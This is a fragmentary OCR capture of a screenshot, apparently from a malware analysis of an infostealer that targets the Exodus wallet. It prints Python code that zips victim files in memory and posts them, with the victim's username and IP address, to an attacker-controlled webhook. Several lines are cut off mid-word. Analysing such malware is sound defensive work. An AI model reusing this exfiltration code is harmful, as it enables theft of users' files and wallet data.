
                zipf.write(file_path, arcname)

    zip_buffer.seek(0)  # Move to the beginning of the buffer

    return zip_buffer
In the same way, data stored in memory are exfilt
def send_file_with_text_in_memory(webho
    content = f"**User:** {get_username()}n**IP:** {get_ip()}n{additional_message}"

    files = {"file": (file_name, file_buffer, "application/zip")}

    data = {"content": content}

    try:

        response = requests.post(webhook_url, data=data, files=files)

        response.raise_for_status()

        print("File and text sent successfully.")

    except Exception as e:

        print(f"Failed to send file: {
How is Exodus targeted? First, the script checks 